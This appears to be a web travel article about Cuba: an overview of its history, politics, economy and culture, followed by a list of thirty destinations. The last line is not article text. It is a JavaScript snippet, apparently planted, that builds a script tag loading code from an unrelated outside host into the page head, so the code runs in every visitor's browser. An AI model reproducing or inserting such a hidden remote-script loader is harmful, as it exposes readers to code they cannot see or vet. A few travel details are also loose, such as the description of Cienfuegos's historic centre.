Cuba, officially known as the Republic of Cuba, is an island nation located in the Caribbean Sea. Here are some key points about Cuba:


Cuba is the largest island in the Caribbean and is situated just south of the state of Florida in the United States. Havana is the capital and largest city of Cuba.

History: Cuba has a rich history that dates back to the indigenous Taino and Ciboney people who inhabited the island before the arrival of Christopher Columbus in 1492. Cuba was a Spanish colony until the Spanish-American War in 1898 when it came under the control of the United States. It gained independence in 1902 but remained closely tied to the U.S. until the Cuban Revolution in 1959, led by Fidel Castro.

Cuban Revolution: The Cuban Revolution, led by Fidel Castro and his guerrilla forces, overthrew the U.S.-backed government of Cuban dictator Fulgencio Batista. The revolution resulted in the establishment of a socialist state in Cuba. Fidel Castro became the country’s Prime Minister and later served as its President until his retirement in 2008.

Political System: Cuba is a socialist republic governed by the Communist Party of Cuba. The country has a centralized planned economy and a one-party political system. The Communist Party controls all aspects of the government, including the media and the military.

Embargo: The United States imposed a trade and economic embargo on Cuba in 1960, following the nationalization of American-owned properties by the Cuban government. The embargo severely restricts trade and travel between the two countries and has had a significant impact on the Cuban economy.

Economy: Cuba’s economy is primarily based on agriculture, tourism, and exports of medical services and pharmaceuticals. Key agricultural products include sugar, tobacco, coffee, and citrus fruits. Tourism has become increasingly important for the Cuban economy, with visitors attracted to the country’s rich history, beautiful beaches, and vibrant culture.

Education and Healthcare: Cuba has made significant investments in education and healthcare. The country has a high literacy rate and provides free education at all levels, including higher education. Cuban doctors and healthcare professionals are highly regarded, and the country has a strong healthcare system despite limited resources.

Culture: Cuban culture is a vibrant blend of Spanish, African, and Caribbean influences. It is known for its music, dance, art, and literature. The country is famous for genres such as salsa, son, and mambo. Cuban cigars, rum, and classic cars are also notable symbols of the country’s culture.

Tourism: Cuba has become a popular tourist destination, attracting visitors from around the world. The country offers a range of attractions, including historical sites such as Old Havana (a UNESCO World Heritage site), beautiful beaches in Varadero and Cayo Coco, and natural wonders like the Viñales Valley. The unique blend of history, culture, and natural beauty makes Cuba an intriguing destination.

The top beautiful places in Cuba
Cuba is home to many beautiful places that offer a mix of stunning natural landscapes, historical sites, and vibrant cities. Here are some of the most notable destinations in Cuba:

The country has many more attractions and hidden gems waiting to be discovered. These destinations highlight the variety of natural and cultural beauty that Cuba has to offer. Each place has its own unique charm and attractions, making Cuba an enticing country for travelers.

1. Havana
The capital city of Cuba, Havana, is a UNESCO World Heritage site and a treasure trove of colonial architecture. Explore the colorful streets of Old Havana (La Habana Vieja), visit historic squares like Plaza de la Catedral and Plaza de Armas, and enjoy the lively atmosphere of the Malecón waterfront promenade.




The Malecón is a famous seaside promenade located in Havana, Cuba. It stretches for approximately 8 kilometers (5 miles) along the coastline, offering stunning views of the ocean and the city skyline.

2. Viñales Valle
Located in the western part of Cuba, the Viñales Valley is a picturesque region famous for its unique limestone formations called mogotes. The valley is a UNESCO World Heritage site and offers breathtaking landscapes, tobacco fields, and traditional rural life.


3. Trinidad
This charming colonial town on Cuba’s southern coast is another UNESCO World Heritage site. Trinidad is known for its well-preserved Spanish architecture, cobblestone streets, and vibrant music scene. Don’t miss Plaza Mayor, the town’s central square, and explore nearby attractions like the Valley of the Sugar Mills and Ancón Beach.




4. Varadero
If you’re looking for pristine beaches, Varadero is the place to go. Located on the Hicacos Peninsula, Varadero offers over 20 kilometers of white sand beaches, crystal-clear waters, and a range of resorts and water activities. It’s a popular beach destination for both international tourists and Cubans.

5. Cienfuegos
Known as the “Pearl of the South,” Cienfuegos is a coastal city with French influences. The city features elegant neoclassical architecture, a beautiful waterfront promenade (the Malecón), and the historic center, Punta Gorda. The nearby Cienfuegos Bay and Jagua Castle are also worth visiting.

6. Santiago de Cuba
Located on the eastern side of the island, Santiago de Cuba is Cuba’s second-largest city and a cultural hub. It has a vibrant Afro-Cuban music scene, historical sites like the Castillo del Morro fortress, and the lively Carnival festival. The city is also close to the Sierra Maestra mountain range, offering opportunities for hiking and exploring nature.

7. Cayo Coco
Part of the Jardines del Rey archipelago off Cuba’s northern coast, Cayo Coco is a tropical paradise with pristine beaches and clear turquoise waters. It’s a popular destination for beach lovers, water sports enthusiasts, and those seeking relaxation in a secluded setting.

8. Baracoa
Located on the eastern tip of the island, Baracoa is known for its natural beauty and lush landscapes. It is Cuba’s oldest city and offers stunning views of mountains, rivers, and forests. The Yunque peak, the Alejandro de Humboldt National Park, and the secluded Playa Maguana are among the highlights.




9. Cayo Largo del Sur
Situated in the Canarreos Archipelago, Cayo Largo del Sur is a small island known for its pristine beaches and crystal-clear waters. It’s a perfect destination for diving, snorkeling, and swimming. Playa Sirena and Playa Paraíso are two of the most stunning beaches on the island.


10. Camagüey
This historic city in central Cuba is famous for its well-preserved colonial architecture and winding streets. The old town, with its unique urban layout, has been designated a UNESCO World Heritage site. Don’t miss Plaza San Juan de Dios and the iconic clay pots, known as tinajones, that adorn the city.


11. Santa Clara
Santa Clara is a city with significant historical importance in Cuba’s revolutionary history. It is home to the Che Guevara Mausoleum and Monument, which commemorates the life and legacy of the iconic revolutionary leader. The city also has charming parks, vibrant streets, and the Teatro La Caridad, a beautiful theater.


12. Holguín
Located in the eastern part of the country, Holguín is known as the “City of Parks” due to its many green spaces and squares. It offers a mix of natural beauty and cultural attractions. Visit the picturesque Loma de la Cruz viewpoint for panoramic views, explore the Basilica Menor San Isidoro, and enjoy the beautiful beaches of Guardalavaca and Playa Esmeralda.





13. Remedios
This small colonial town in central Cuba has a charming atmosphere and is known for its traditional Christmas festival, Las Parrandas. Stroll along the picturesque streets, visit the beautiful main square, Plaza Martí, and explore the Iglesia Mayor San Juan Bautista, one of the oldest churches in Cuba.



14. Topes de Collantes
Located in the Escambray Mountains, Topes de Collantes is a nature lover’s paradise. It offers lush forests, waterfalls, and hiking trails. The area is part of the larger Sierra del Escambray Biosphere Reserve, and its natural beauty attracts visitors looking to explore Cuba’s diverse flora and fauna.


15. Bay of Pigs (Bahía de Cochinos)
Located on the southern coast of Cuba, the Bay of Pigs is known for its stunning natural beauty and historical significance. It offers pristine beaches, crystal-clear waters ideal for snorkeling and diving, and the Ciénaga de Zapata National Park, which is home to diverse wildlife and ecosystems.


Ciénaga de Zapata National Park is the largest and most important swamp in the Caribbean region. It is a haven for wildlife, including various bird species, crocodiles, and fish. The area offers opportunities for birdwatching, eco-tours, and exploring its unique ecosystems.

16. Morón
Situated in the Ciego de Ávila province, Morón is a charming town known for its lively atmosphere and access to the nearby Jardines del Rey archipelago. It serves as a gateway to the beautiful Cayo Coco and Cayo Guillermo islands, offering pristine beaches, coral reefs, and abundant marine life.

17. Sierra del Rosario
Located in the western part of Cuba, the Sierra del Rosario is a biosphere reserve and UNESCO World Heritage site. It is known for its stunning natural landscapes, including mountains, valleys, and rivers. Explore the Soroa Orchid Botanical Garden, the Las Terrazas eco-community, and enjoy hiking trails through the scenic countryside.



18. Isla de la Juventud
Also known as the Isle of Youth, this island is located to the southwest of the Cuban mainland. It offers beautiful beaches, such as Playa Bibijagua and Playa Paraíso, as well as natural attractions like the Punta Frances Marine National Park and the Cueva de Punta del Este, a cave with crystal-clear waters.

19. Laguna La Redonda
Laguna La Redonda, also known as La Redonda Lagoon, is a scenic natural lake located in the province of Villa Clara, Cuba. It is situated near the city of Santa Clara and is a popular destination for nature lovers and outdoor enthusiasts.

20. Guantánamo
Situated in the easternmost part of Cuba, Guantánamo offers stunning natural beauty and cultural attractions. Discover the natural wonders of Alejandro de Humboldt National Park, explore the scenic Yumurí Valley, or visit the historic city of Baracoa.



21. Sancti Spíritus
Located in central Cuba, Sancti Spíritus is a charming colonial town with cobblestone streets, colorful buildings, and historic squares. Visit the iconic Bridge of Yayabo, explore the charming town center, and discover the nearby natural attractions like the picturesque Topes de Collantes region.


22. Cayo Santa María
Situated in the Jardines del Rey archipelago, Cayo Santa María is a small island known for its pristine white sand beaches and turquoise waters. It offers a tranquil and secluded atmosphere, perfect for relaxation and enjoying water activities like snorkeling and diving.

23. Desembarco del Granma
Desembarco del Granma is a national park located in the southeastern part of Cuba, specifically in the Granma Province. The park is named after the yacht Granma, which carried Fidel Castro and his revolutionaries to the island in 1956, marking the beginning of the Cuban Revolution. The area is of great historical significance and natural beauty.

24. Guanahacabibes
Guanahacabibes is a peninsula located in the westernmost part of Cuba, in the Pinar del Río Province. It is a remote and relatively untouched area known for its natural beauty, diverse ecosystems, and ecological importance. The peninsula is part of the Guanahacabibes Biosphere Reserve, designated by UNESCO in 1987.

25. Bellamar
Bellamar is a famous cave system located in the city of Matanzas, Cuba. It is one of the oldest and most impressive cave networks in the country. The name “Bellamar” translates to “beautiful sea” in Spanish, reflecting the stunning natural formations found within the caves.

26. Bariay National Monument Park
Bariay National Monument Park is a protected natural area located in the Holguín Province of Cuba. The park holds historical significance as the place where Christopher Columbus first set foot on Cuban soil during his first voyage to the Americas in 1492.

27. Salto del Guayabo Waterfall
Salto del Guayabo Waterfall, also known as El Salto del Guayabo, is a picturesque waterfall located in the Guantánamo Province of Cuba. It is one of the tallest waterfalls in Cuba, cascading down a series of rocky steps amidst lush green surroundings.

28. Parque el Cubano
Parque el Cubano, also known as El Cubano Park, is a nature reserve located near the city of Trinidad in the Sancti Spíritus Province of Cuba. It is a popular destination for outdoor enthusiasts and nature lovers, offering a range of natural attractions and activities.


29. Jardines de la Reina
Jardines de la Reina, which translates to “Gardens of the Queen,” is an archipelago located off the southern coast of Cuba, in the Caribbean Sea. It is a remote and pristine marine ecosystem renowned for its biodiversity, coral reefs, and abundance of marine life.

30. Cayo Saetia Island
Cayo Saetia Island is a small tropical island located off the northeastern coast of Cuba, in the Holguín Province. It is renowned for its natural beauty, pristine beaches, and wildlife conservation efforts.

These are just some of the beautiful places you can discover in Cuba. From stunning beaches to lush mountains, Cuba offers diverse natural landscapes and cultural experiences for visitors to enjoy.

These destinations showcase the diversity and beauty that Cuba has to offer. Whether you’re interested in history, natural landscapes, or cultural experiences, Cuba provides an array of options for exploration and enjoyment. Please visit our website regularly to explore more other beautiful places in the world!
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);